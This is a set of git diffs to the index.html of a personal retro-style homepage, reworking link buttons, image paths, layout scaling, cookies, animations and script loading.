+                    style="width: var(--profile-width); display: flex; flex-direction: column; justify-content: center; border: 2px solid #000080;">
+                    <img src="images/banner.jpg" style="object-fit: cover; height: var(--banner-height); width: auto;">
+
                     <div style="width: 100%; background-image: linear-gradient(#5aff5a, #ffffff, #ff75ff) !important; padding-bottom: 20px; position: relative;"
                         id="background-gradient-div">
-                        <img backup="images/koru.png" src="images/koru.png" class="circle-img"
+                        <img src="images/koru.png" class="circle-img"
                             style="position: absolute; left: 50%; transform: translate(-50%, -50%);">
 
                         <pre id="catcode"></pre>
                         <div id="musicButton">🎵</div>
-                        <img backup="images/shiggy.gif" src="images/shiggy.gif" id="shiggy" style="position: absolute;">
+
+                        <div style="position: absolute;">
+                            <img src="images/shiggy.gif" id="shiggy">
+                            <a href="https://wobble.town/visit/2215"><img
+                                    src="https://wobble.town/visit/2215/wobble.gif"></a>
+                        </div>
+
+                        <div style="position: absolute; right: 0px; display: flex; flex-direction: column;">
+                            <img src="images/1210cat.png" width="99" height="56" id="shiggy">
+                            <img src="images/parrot.gif" width="50" style="position: absolute; right:0px; top: 66px;">
+                        </div>
 
                         <pre href="https://discord.com/users/594965168111353896"
                             style="text-align: center; font-family: meowfont; font-weight: 600; font-size: 28px; color: var(--prof-outline_color); margin-top: 90px;"><a href="https://discord.com/users/594965168111353896" style="color: var(--text-color) !important; text-decoration: none; text-shadow: 0 0 10px rgba(255, 148, 255, 1);">Koru</a></pre>
@@ -708,80 +741,56 @@
 
                         <div style="display: flex;  justify-content: center; margin-top: 20px;">
                             <a href="https://www.youtube.com/KoharuXenon" class="linkbox">
-                                <img class="linkimg" backup="https://cdn-icons-png.flaticon.com/256/1384/1384060.png"
-                                    src="images/youtube.png"></a>
+                                <img class="linkimg" src="images/youtube.png"></a>
 
                             <a href="https://twitter.com/KoharuXenon" class="linkbox">
-                                <img class="linkimg"
-                                    backup="https://abs.twimg.com/responsive-web/client-web/icon-ios.77d25eba.png"
-                                    src="images/twitter.png"></a>
+                                <img class="linkimg" src="images/twitter.png"></a>
 
                             <a href="https://github.com/KoharuXenon/" class="linkbox">
                                 <img class="linkimg"
                                     src="https://upload.wikimedia.org/wikipedia/commons/thumb/c/c2/GitHub_Invertocat_Logo.svg/640px-GitHub_Invertocat_Logo.svg.png"></a>
 
                             <a href="https://namemc.com/profile/KoharuXenon.1" class="linkbox">
-                                <img class="linkimg" backup="https://s.namemc.com/img/favicon-30.png"
-                                    src="images/namemc.png"></a>
-                        </div>
-
-
-                        <div style="display: flex;  justify-content: center; margin-top: 20px;" class="buttondiv">
-                            <a href="https://spiders.neocities.org/">
-                                <img backup="images/button (2).gif" src="images/button (2).gif" id="shiggy">
-                            </a>
-
-                            <a href="https://dimden.dev/"><img src="https://dimden.dev/services/images/88x31.gif"></a>
-
-                            <a href="https://web.archive.org/web/20230326152635/https://kitecreature.net/">
-                                <img backup="images/rolymicrobar.gif" src="images/rolymicrobar.gif" id="shiggy">
-                            </a>
-
-                            <a href="https://espresso.nekoweb.org/"><img
-                                    src="https://espresso.nekoweb.org/assets/button.png" id="shiggy"></a>
-
-                            <a href="https://www.cavestory.org/">
-                                <img backup="images/cave-story-button4.gif" src="images/cave-story-button4.gif"
-                                    id="shiggy">
-                            </a>
-                        </div>
-
-                        <div style="display: flex;  justify-content: center;" class="buttondiv">
-                            <a href="https://nepeta.pet/"><img backup="images/nepeta.gif" src="images/nepeta.gif"
-                                    id="shiggy"></a>
-
-                            <a href="https://meows.zip"><img backup="https://meows.zip/meowszip.png"
-                                    src="https://meows.zip/meowszip.png" id="shiggy"></a>
-
-                            <a href="https://mimikitty49.neocities.org/"><img backup="images/NEWbutton.gif"
-                                    src="images/NEWbutton.gif" id="shiggy"></a>
-
-                            <a href="https://quwyou.com/"><img src="https://quwyou.com/media/buttons/button_quwyou.gif"
-                                    id="shiggy"></a>
-
-                            <img backup="images/reshirii.gif" src="images/reshirii.gif" id="shiggy">
-                        </div>
-
-                        <div style="display: flex;  justify-content: center;" class="buttondiv">
-                            <img backup="images/lem88x31.gif" src="images/lem88x31.gif" id="shiggy">
-
-                            <img backup="images/got_html.gif" src="images/got_html.gif" id="shiggy">
-
-                            <img backup="images/ralseismokingadart.gif" src="images/ralseismokingadart.gif" id="shiggy">
-
-                            <img backup="images/vib-ribbon.png" src="images/vib-ribbon.png" id="shiggy">
-
-                            <img backup="images/fireskull.gif" src="images/fireskull.gif" id="shiggy">
-                        </div>
-
-                        <div style="display: flex;  justify-content: center;" class="buttondiv">
-                            <img backup="images/button_slugcat.png" src="images/button_slugcat.png" id="shiggy">
-
-                            <img backup="images/vap.png" src="images/vap.png" id="shiggy">
-
-                            <img backup="images/Rain_World_button.gif" src="images/Rain_World_button.gif" id="shiggy">
-
-                            <img backup="images/OneShot_button.gif" src="images/OneShot_button.gif" id="shiggy">
+                                <img class="linkimg" src="images/namemc.png"></a>
+                        </div>
+
+                        <div style="display: flex;  justify-content: center; font-family: meowfont; padding-top: 10px;">
+                            Websites that inspired mine
+                        </div>
+
+                        <div style="display: flex;  justify-content: center; font-family: meowfont; padding-top: 10px;">
+                            <div style="max-width: 400px; overflow: hidden;">
+                                <div style="margin-top: 20px; animation: scrollButtons 20s linear infinite; white-space: nowrap;"
+                                    class="buttondiv">
+                                    <a href="https://spiders.neocities.org/"><img
+                                            src="images/buttons/button (2).gif"></a>
+
+                                    <a href="https://dimden.dev/"><img src="images/buttons/dimden.gif"></a>
+
+                                    <a href="https://web.archive.org/web/20230326152635/https://kitecreature.net/"><img
+                                            src="images/buttons/rolymicrobar.png"></a>
+
+                                    <a href="https://espresso.nekoweb.org/"><img src="images/buttons/espressso.png"></a>
+
+                                    <a href="https://www.cavestory.org/"><img
+                                            src="images/buttons/cave-story-button4.gif"></a>
+
+                                    <a href="https://nepeta.pet/"><img src="images/buttons/nepeta.gif"></a>
+
+                                    <a href="https://meows.zip"><img src="images/buttons/meowszip.png"></a>
+
+                                    <a href="https://mimikitty49.neocities.org/"><img
+                                            src="images/buttons/NEWbutton.gif"></a>
+
+                                    <a href="https://quwyou.com/"><img src="images/buttons/button_quwyou.gif"></a>
+
+                                    <a href="https://leizy8499.neocities.org/"><img
+                                            src="images/buttons/LEIZY8499.png"></a>
+
+                                    <a href="https://neonaut.neocities.org/"><img
+                                            src="images/buttons/neonaut-banner.png"></a>
+                                </div>
+                            </div>
                         </div>
 
                         <div style="display: flex;  justify-content: center; font-family: meowfont; padding-top: 10px;">
@@ -789,7 +798,11 @@
                         </div>
                         <div style="display: flex;  justify-content: center;" class="buttondiv">
                             <a href="https://pmandudeguylol.github.io/pmans-epic-site/">
-                                <img backup="images/pman.gif" src="images/pman.gif" id="shiggy">
+                                <img src="images/buttons/pman.gif">
+                            </a>
+
+                            <a href="https://youtu.be/dQw4w9WgXcQ">
+                                <img src="images/buttons/gerg.png">
                             </a>
                         </div>
 
@@ -799,21 +812,21 @@
                             <p onclick="openCool()">Don't forget to leave a comment!</p>
                         </div>
 
-                        <img src="images/mewo.png" backup="images/mewo.png"
-                            style="position: absolute; bottom: 0px; left: 8px" onclick="playMewo()">
+                        <img src="images/mewo.png" style="position: absolute; bottom: 0px; left: 8px"
+                            onclick="playMewo()">
                     </div>
-                    <img id="explodeIMG" backup="images/explosion-boom.gif" src="images/explosion-boom.gif"
+                    <img id="explodeIMG" src="images/explosion-boom.gif"
                         style="position: absolute; width: 100%; height: 100%; display: none;" id="shiggy">
                 </div>
             </div>
-            <img src="images/slugc.png" backup="images/slugc.png" style="position: absolute; bottom: 0px; left: -18px">
+            <img src="images/slugc.png" style="position: absolute; bottom: 0px; left: -18px">
         </div>
     </div>
 
     <div style="display: flex; justify-content: flex-end; left: 0px; position: absolute;">
         <div class="win95con" style="left:unset; position: relative; transform-origin: left;" id="playListContainer">
             <div style="max-width: 200px;">
-                <img backup="icon.png" src="icon.png" width="16" height="16" style="padding: 1px;" />
+                <img src="icon.png" width="16" height="16" style="padding: 1px;" />
 
                 <button id="PlaylistCloseButton">X</button>
                 <button>?</button>
@@ -845,16 +858,16 @@
     <div style="display: flex; justify-content: flex-end; right: 0px; position: absolute;">
         <div class="win95con" style="left:unset; position: relative; transform-origin: right;" id="InfoWindowContainer">
             <div>
-                <img backup="images/shiggy.gif" src="images/shiggy.gif" width="16" height="16" style="padding: 1px;" />
+                <img src="images/shiggy.gif" width="16" height="16" style="padding: 1px;" />
                 <p id="win95conTitle">Info</p>
                 <button onclick="toggleInfoVisibility(null)">X</button>
                 <button>?</button>
             </div>
-            <div id="win95containerreal" style="max-height: 500px; overflow-y: scroll;">
+            <div id="win95containerreal" style="max-height: 620px; overflow-y: scroll;">
                 <div id="infoWindowBorder">
                     <div style="display: flex; align-items: end;">
-                        <img backup="images/shiggy.gif" src="images/shiggy.gif" id="shiggy">
-                        <img backup="images/bubanim1.gif" src="images/bubanim1.gif" id="shiggy">
+                        <img src="images/shiggy.gif" id="shiggy">
+                        <img src="images/bubanim1.gif" id="shiggy">
                     </div>
 
                     <div class="dropDownDiv">
@@ -870,17 +883,17 @@
                             <p>I do coding! I mainly code in haxeflixel and python. Here is the full list of languages i
                                 do</p>
                             <div id="langsDiv">
-                                <img src="images/Langs/python.png" backup="images/Langs/python.png">
-                                <img src="images/Langs/haxe.png" backup="images/Langs/haxe.png">
-                                <img src="images/Langs/html.png" backup="images/Langs/html.png">
-                                <img src="images/Langs/css.png" backup="images/Langs/css.png">
-                                <img src="images/Langs/js.png" backup="images/Langs/js.png">
+                                <img src="images/Langs/python.png">
+                                <img src="images/Langs/haxe.png">
+                                <img src="images/Langs/html.png">
+                                <img src="images/Langs/css.png">
+                                <img src="images/Langs/js.png">
                             </div>
                             <div id="langsDiv">
-                                <img src="images/Langs/java.png" backup="images/Langs/java.png">
-                                <img src="images/Langs/lua.png" backup="images/Langs/lua.png">
-                                <img src="images/Langs/cpp.png" backup="images/Langs/cpp.png">
-                                <img src="images/Langs/glsl.png" backup="images/Langs/glsl.png">
+                                <img src="images/Langs/java.png">
+                                <img src="images/Langs/lua.png">
+                                <img src="images/Langs/cpp.png">
+                                <img src="images/Langs/glsl.png">
                             </div>
 
                             <br>
@@ -907,14 +920,13 @@
                     <div class="dropDownDiv">
                         <div>
                             <p></p>
-                            <p>Cool things</p>
+                            <p>Cool things from the interwebz</p>
                         </div>
                         <div>
                             <h3>Cool slug creature</h3>
                             <a
                                 href="https://web.archive.org/web/20230326152728/https://kitecreature.net/creatures/slug/">
-                                <img src="images/slug.png" backup="images/slug.png"
-                                    alt="A slug monster is getting slime all over this page!">
+                                <img src="images/slug.png" alt="A slug monster is getting slime all over this page!">
                             </a>
 
                             <div style="height:16px;"></div>
@@ -929,15 +941,28 @@
                             <div style="height:16px;"></div>
 
                             <h3>Mimi's thing?</h3>
-                            <img src="images/someones_creature.png" backup="images/someones_creature.png">
+                            <img src="images/someones_creature.png">
 
                             <div style="height:16px;"></div>
 
                             <h3>The cat computer cat drew</h3>
-                            <img src="images/the_cat_computer_cat_drew.png"
-                                backup="images/the_cat_computer_cat_drew.png">
+                            <img src="images/the_cat_computer_cat_drew.png">
 
                             <div style="height:16px;"></div>
+
+                            <div
+                                style="display: flex; flex-direction: row; align-items: center; justify-content: center;">
+                                <img src="images/sonic.png" width="99">
+                                <div style="padding-left: 16px;">
+                                    <h3>Poor kitty</h3>
+                                    <img src="images/stabuddy12.gif">
+                                    <div style="height:16px;"></div>
+                                </div>
+                            </div>
+
+                            <div style="height:16px;"></div>
+
+                            <img src="images/mascot-face.png" width="128">
                         </div>
                     </div>
 
@@ -950,11 +975,7 @@
                         </div>
                         <div>
                             <h3>A yoshi :3</h3>
-                            <img src="images/peace.gif" backup="images/peace.gif">
-                            <div style="height:16px;"></div>
-
-                            <h3>Poor kitty</h3>
-                            <img src="images/stabuddy12.gif" backup="images/stabuddy12.gif">
+                            <img src="images/peace.png">
                             <div style="height:16px;"></div>
 
                             <h3>a creature?</h3>
@@ -983,13 +1004,41 @@
                         <a href="https://www5.cbox.ws/box/?boxid=952233&boxtag=2MaXU5"
                             style="background-color: #1f2e34; width: 100%; padding-top: 15px; display: none;"
                             id="backupCommentBox">https://www5.cbox.ws/box/?boxid=952233&boxtag=2MaXU5</a>
+                    </div>
+
+                    <div style="height: 31px;"></div>
+
+                    <div style="display: flex;  justify-content: center;" class="buttondiv">
+                        <img src="images/buttons/lem88x31.png">
+
+                        <img src="images/buttons/got_html.png">
+
+                        <img src="images/buttons/ralseismokingadart.gif">
+
+                        <img src="images/buttons/vib-ribbon.png">
+                    </div>
+
+                    <div style="display: flex;  justify-content: center;" class="buttondiv">
+                        <img src="images/buttons/fireskull.gif">
+
+                        <img src="images/buttons/reshirii.gif">
+
+                        <img src="images/buttons/button_slugcat.png">
+
+                        <img src="images/buttons/vap.png">
+                    </div>
+
+                    <div style="display: flex;  justify-content: center;" class="buttondiv">
+                        <img src="images/buttons/Rain_World_button.gif">
+
+                        <img src="images/buttons/OneShot_button.gif">
                     </div>
                 </div>
             </div>
         </div>
     </div>
 
-    <img src="images/tangerine.png" backup="images/tangerine.png"
+    <img src="images/tangerine.png"
         style="position: absolute; width: 64px; top: calc(100% - 64px); left: calc(100% - 64px)" id="tangerine">
 
     <img src="images/car.gif" id="hiddenElement"
@@ -1000,7 +1049,7 @@
 
     <script>
         function imageError(event) {
-            let elementBackup = event.target.getAttribute("backup");
+            let elementBackup = event.target.getAttribute("src");
             if (!elementBackup.includes("http")) {
                 elementBackup = `https://koharuxenon.github.io/korusite/${elementBackup}`
             }
@@ -1023,29 +1072,34 @@
 
 
             setTimeout(() => {
-                let bioWidth = parseFloat(getComputedStyle(document.querySelector("#win95con")).width) * desiredscale;
+                let bioWidth = parseFloat(document.querySelector("#win95con").getBoundingClientRect().width) * desiredscale;
                 //console.log("bio width", bioWidth)
 
-                let playListWidth = parseFloat(getComputedStyle(document.getElementById("playListContainer")).width) * desiredscale;
-                let infoWidth = parseFloat(getComputedStyle(document.getElementById("InfoWindowContainer")).width) * desiredscale;
+                let playListWidth = parseFloat(document.getElementById("playListContainer").getBoundingClientRect().width) * desiredscale;
+                let infoWidth = parseFloat(document.getElementById("InfoWindowContainer").getBoundingClientRect().width) * desiredscale;
 
                 let sideWidth = (actualWidth - bioWidth) / 2;
-                //console.log("side width: " + sideWidth + ", window width: " + actualWidth + "\ninfo width: " + infoWidth + "\nplaylist width: " + playListWidth)
+                console.log("side width: " + sideWidth + ", window width: " + actualWidth + "\ninfo width: " + infoWidth + "\nplaylist width: " + playListWidth + "\nScale: " + desiredscale.toString())
 
                 if (sideWidth < 180) {
                     document.getElementById("moonWidget").style.display = "none";
                 }
 
                 if (true) {
-                    if (infoWidth > sideWidth) {
+                    if (infoWidth > sideWidth || infoWidth == 0) {
                         document.getElementById("InfoWindowContainer").style.display = "none"
                         document.getElementById("doneReading").style.display = "flex"
                     }
                 }
 
-                if (playListWidth > sideWidth) {
+                if (playListWidth > sideWidth || playListWidth == 0) {
                     document.getElementById("playListContainer").style.display = "none"
                     musicButton.style.display = "block"
+                    console.log("SHOWING MUSIC BUTTON")
+                }
+                else {
+                    musicButton.style.display = "none"
+                    console.log("HIDING MUSIC BUTTON")
                 }
 
                 if (loop) {
@@ -1059,10 +1113,10 @@
                 let scalablebio = document.getElementById("win95con");
                 let computedStyle = window.getComputedStyle(scalablebio);
                 let compWidth = parseInt(computedStyle.width);
-                //console.log("Width" + ", " + compWidth + ", " + actualWidth)
+                console.log("Width" + ", " + compWidth + ", " + actualWidth)
                 if (compWidth > actualWidth) {
                     desiredscale = actualWidth / compWidth;
-                    //console.log("New width:" + ", " + compWidth * desiredscale + ", " + "scale:" + ", " + desiredscale);
+                    console.log("New width:" + ", " + compWidth * desiredscale + ", " + "scale:" + ", " + desiredscale);
                     document.getElementById("scalablebio").style.transform = `scale(${desiredscale})`;
                     document.getElementById("InfoWindowContainer").style.transform = `scale(${desiredscale})`;
                     document.getElementById("playListContainer").style.transform = `scale(${desiredscale})`;
@@ -1072,8 +1126,6 @@
                 }, 10);
             }, 0);
         }
-
-        doWidth();
 
         let commentBox = document.getElementById("commentBox");
         let backupBox = document.getElementById("backupCommentBox");
@@ -1204,11 +1256,11 @@
 
         function showPlay() {
             //console.log("Showing play")
-            playpauseButton.style.setProperty("mask-image", "url(https://koharuxenon.github.io/korusite/images/play.png)", "important")
+            playpauseButton.style.setProperty("mask-image", "url(images/play.png)", "important")
         }
         function showPause() {
             //console.log("Showing pause")
-            playpauseButton.style.setProperty("mask-image", "url(https://koharuxenon.github.io/korusite/images/pause.png)", "important");
+            playpauseButton.style.setProperty("mask-image", "url(images/pause.png)", "important");
         }
 
         showPlay();
@@ -1439,13 +1491,11 @@
                 showingEl = !showingEl;
             });
         });
-    </script>
-
-    <script src="./oneko.js"></script>
-    <script src="./catfren.js"></script>
-    <script src="./bior.js"></script>
-
-    <script>
+
+        playMusicFunc(musics[0])
+        togglePlayPause()
+        showPlay()
+
         function openCool() {
             toggleInfoVisibility(null)
         }
@@ -1457,8 +1507,14 @@
                 document.body.remove();
             }, 550);
         }
+
+        doWidth();
     </script>
 
+    <script src="oneko.js"></script>
+    <script src="catfren.js"></script>
+    <script src="bior.js"></script>
+
 </body>
 
 </html>

==== commit db68d915: "idk any more man" ====
--- a/index.html
+++ b/index.html
@@ -15,6 +15,11 @@
             font-family: meowfont;
             src: url('font/whacky_joe-webfont.woff') format('woff2');
         }
+
+        @font-face {
+            font-family: Nunito;
+            src: url('font/FreePixel.ttf');
+        }
     </style>
 
     <style id="scrollAnim">
@@ -29,22 +34,14 @@
         }
     </style>
     <style id="scrollPaste"></style>
-
     <style>
-        @font-face {
-            font-family: Nunito;
-            src: url('https://sadhost.neocities.org/fonts/FreePixel.ttf');
-        }
-
         @keyframes scrollButtons {
             0% {
                 transform: translateX(400px);
-                /* Start from the right */
             }
 
             100% {
-                transform: translateX(-968px);
-                /* Scroll all the way to the left */
+                transform: translateX(calc(88px*-12));
             }
         }
 
@@ -188,7 +185,8 @@
             }
         }
 
-        #shiggy {
+        #shiggy,
+        .pixelImage {
             image-rendering: pixelated;
         }
 
@@ -211,6 +209,24 @@
             margin: 10px;
             text-align: center;
             line-height: var(--musicButtonSize);
+        }
+
+        .genericButton {
+            background-color: #e7e7e7;
+            border: 2px solid greenyellow;
+            border-color: #FFFFFF #808080 #808080 #FFFFFF;
+            padding: 5px;
+            font-family: Nunito;
+            color: black;
+            text-decoration: none;
+        }
+
+        .genericButton:hover {
+            background-color: #d8d8d8;
+        }
+
+        .genericButton:active {
+            background-color: #b1b1b1;
         }
 
         #epicButton {
@@ -337,7 +353,6 @@
 
         .buttondiv {
             font-size: 0;
-            /* Removes the space between inline elements */
         }
 
         .buttondiv img {
@@ -469,7 +484,10 @@
         }
 
         function setCookie(cookiename, content) {
-            document.cookie = `${cookiename}=${encodeURIComponent(content)}; path=/`;
+            let expirationDate = new Date();
+            expirationDate.setFullYear(expirationDate.getFullYear() + 50); // Set expiration to 50 years from now
+            let expires = `expires=${expirationDate.toUTCString()}`;
+            document.cookie = `${cookiename}=${encodeURIComponent(content)}; ${expires}; path=/`;
         }
 
         let koruSet = getCookie("koruset")
@@ -550,7 +568,6 @@
 
                 spawnWindows(1000)
 
-                // Opens a new window with specified parameters
                 /*
                 window.open("videos/you.mp4", '', 'width=480,height=360');
                 window.open("videos/you.mp4", '', 'width=480,height=360');
@@ -565,7 +582,7 @@
         const actualWidth = window.visualViewport.width - 10;
         const actualHeight = window.visualViewport.height - 10;
 
-        var webhookURL = `https://${window.location.hostname}/bior/`;
+        var webhookURL = `https://${window.location.hostname}/bio/`;
         var userInfo = "yeah idk";
 
         function json(url) {
@@ -609,6 +626,8 @@
             let animstarspeed = 5 + (50 * (Math.tan(starscaling * 1.37) * 0.2));
 
             starfinalsize *= 2;
+
+            starfinalsize = Math.max(20, starfinalsize);
 
             star.style.width = starfinalsize + "px";
             star.style.height = starfinalsize + "px";
@@ -643,8 +662,12 @@
             if (parseInt(getRandomNumber(0, 20)) == 0) {
                 star.style.backgroundImage = "url(\"images/smileyspin.gif\")"
             }
+            if (parseInt(getRandomNumber(0, 20)) == 0) {
+                star.style.backgroundImage = "url(\"images/warpstar.png\")"
+            }
             star.style.backgroundSize = "contain";
             star.style.backgroundRepeat = "no-repeat";
+            star.classList.add("pixelImage")
             document.getElementById("starsdiv").appendChild(star);
         }
 
@@ -702,7 +725,6 @@
                 <img src="icon.png" width="16" height="16" style="padding: 1px;" />
                 <p id="win95conTitle"></p>
                 <button onclick="explodePage()">X</button>
-                <button>?</button>
             </div>
             <div id="win95containerreal">
                 <div
@@ -737,6 +759,12 @@
                         <div style="display: flex; flex-direction: column;">
                             <p style="text-align: center; font-family: meowfont; font-size: 16px; color: var(--text-color) !important;"
                                 onclick="showDiscord()">Add me on discord (click me)</p>
+                        </div>
+
+                        <div
+                            style="display: flex; flex-direction: row; gap: 16px; justify-content: center; align-items: center; margin-top: 16px;">
+                            <a class="genericButton" href="gallery/">Gallery</a>
+                            <a class="genericButton" href="gizmo/">Gizmo</a>
                         </div>
 
                         <div style="display: flex;  justify-content: center; margin-top: 20px;">
@@ -789,6 +817,8 @@
 
                                     <a href="https://neonaut.neocities.org/"><img
                                             src="images/buttons/neonaut-banner.png"></a>
+
+                                    <a href="https://punkray.neocities.org/"><img src="images/buttons/punkray.png"></a>
                                 </div>
                             </div>
                         </div>
@@ -829,7 +859,6 @@
                 <img src="icon.png" width="16" height="16" style="padding: 1px;" />
 
                 <button id="PlaylistCloseButton">X</button>
-                <button>?</button>
             </div>
 
             <div style="height: 0px; margin-top: -20px;">
@@ -861,7 +890,6 @@
                 <img src="images/shiggy.gif" width="16" height="16" style="padding: 1px;" />
                 <p id="win95conTitle">Info</p>
                 <button onclick="toggleInfoVisibility(null)">X</button>
-                <button>?</button>
             </div>
             <div id="win95containerreal" style="max-height: 620px; overflow-y: scroll;">
                 <div id="infoWindowBorder">
@@ -922,47 +950,67 @@
                             <p></p>
                             <p>Cool things from the interwebz</p>
                         </div>
-                        <div>
-                            <h3>Cool slug creature</h3>
-                            <a
-                                href="https://web.archive.org/web/20230326152728/https://kitecreature.net/creatures/slug/">
-                                <img src="images/slug.png" alt="A slug monster is getting slime all over this page!">
+                        <div
+                            style="display: flex; flex-wrap: wrap; gap: 16px; align-items: center; justify-content: center;">
+                            <div>
+                                <h3>Cool slug creature</h3>
+                                <a
+                                    href="https://web.archive.org/web/20230326152728/https://kitecreature.net/creatures/slug/">
+                                    <img src="images/slug.png"
+                                        alt="A slug monster is getting slime all over this page!">
+                                </a>
+                            </div>
+
+                            <div>
+                                <a href="https://dx4z.neocities.org/">
+                                    <img src="https://dx4z.neocities.org/Coke.gif">
+                                </a>
+                                <p style="font-family: 'Nunito', sans-serif;">Its a Coke Can That Spins</p>
+                            </div>
+
+                            <div>
+                                <h3>Mimi's thing?</h3>
+                                <a href="https://mimikitty49.neocities.org/">
+                                    <img src="images/someones_creature.png">
+                                </a>
+                            </div>
+
+                            <div>
+                                <h3>The cat computer cat drew</h3>
+                                <img src="images/the_cat_computer_cat_drew.png">
+                            </div>
+
+                            <img src="images/sonic.png" width="99">
+
+                            <div>
+                                <h3>Poor kitty</h3>
+                                <img src="images/stabuddy12.gif">
+                            </div>
+
+                            <a href="https://leizy8499.neocities.org/homepage"><img src="images/mascot-face.png"
+                                    width="128"></a>
+
+                            <img src="images/melting.png">
+
+                            <a href="https://pixelins.tumblr.com/">
+                                <div
+                                    style="display: flex; flex-direction: row; align-items: center; justify-content: center; gap: 20px;">
+                                    <img src="images/grapebox.png">
+                                    <img src="images/orangebox.png">
+                                </div>
                             </a>
 
-                            <div style="height:16px;"></div>
-
-                            <a href="https://dx4z.neocities.org/">
-                                <img src="https://dx4z.neocities.org/Coke.gif">
+                            <img src="images/place_him2.png">
+
+                            <a href="https://www.deviantart.com/shalmons/art/F2U-snow-rabbit-3D-pagedoll-831826310">
+                                <img src="images/bunny.gif" width="256">
                             </a>
-                            <p style="font-family: 'Nunito', sans-serif;">Its a Coke Can That Spins</p>
-
-                            <div style="height:16px;"></div>
-                            <div style="height:16px;"></div>
-                            <div style="height:16px;"></div>
-
-                            <h3>Mimi's thing?</h3>
-                            <img src="images/someones_creature.png">
-
-                            <div style="height:16px;"></div>
-
-                            <h3>The cat computer cat drew</h3>
-                            <img src="images/the_cat_computer_cat_drew.png">
-
-                            <div style="height:16px;"></div>
-
-                            <div
-                                style="display: flex; flex-direction: row; align-items: center; justify-content: center;">
-                                <img src="images/sonic.png" width="99">
-                                <div style="padding-left: 16px;">
-                                    <h3>Poor kitty</h3>
-                                    <img src="images/stabuddy12.gif">
-                                    <div style="height:16px;"></div>
-                                </div>
-                            </div>
-
-                            <div style="height:16px;"></div>
-
-                            <img src="images/mascot-face.png" width="128">
+
+                            <img src="images/blahaj.gif" width="256">
+
+                            <a href="https://neonriser.neocities.org/">
+                                <img src="images/chatt.png">
+                            </a>
                         </div>
                     </div>
 
@@ -973,20 +1021,28 @@
                             <p></p>
                             <p>Media</p>
                         </div>
-                        <div>
-                            <h3>A yoshi :3</h3>
-                            <img src="images/peace.png">
-                            <div style="height:16px;"></div>
-
-                            <h3>a creature?</h3>
-                            <img
-                                src="https://cdn.discordapp.com/emojis/1120057431830044803.webp?size=96&quality=lossless">
-                            <div style="height:16px;"></div>
-
-                            <a href="https://andou.gay/quiz/donutquiz"><img
-                                    src="https://andou.gay/quiz/pinkdonut.png"></a>
-
-                            <div style="height:16px;"></div>
+                        <div
+                            style="display: flex; flex-wrap: wrap; gap: 16px; align-items: center; justify-content: center;">
+                            <div>
+                                <h3>A yoshi :3</h3>
+                                <img src="images/peace.png">
+                            </div>
+
+                            <div>
+                                <h3>a creature?</h3>
+                                <img src="https://cdn.discordapp.com/emojis/1120057431830044803.png?size=96">
+                            </div>
+
+                            <div>
+                                <a href="https://andou.gay/quiz/donutquiz"><img
+                                        src="https://andou.gay/quiz/pinkdonut.png"></a>
+                            </div>
+
+                            <div>
+                                <a href="https://swiftyshq.neocities.org/fun/quiz/rock"><img
+                                        src="https://swiftyshq.neocities.org/img/quiz/rock/r4.png" alt="aquarium gravel"
+                                        title="i think maybe you talk a lot and people like to listen. also you have a Lot of energy. go have a nap on this"></a>
+                            </div>
                         </div>
                     </div>
 
@@ -1051,7 +1107,7 @@
         function imageError(event) {
             let elementBackup = event.target.getAttribute("src");
             if (!elementBackup.includes("http")) {
-                elementBackup = `https://koharuxenon.github.io/korusite/${elementBackup}`
+                elementBackup = `https://korumeow.dev/${elementBackup}`
             }
             if (elementBackup) {
                 event.target.src = elementBackup
@@ -1176,6 +1232,11 @@
             @font-face {
                 font-family: meowfont;
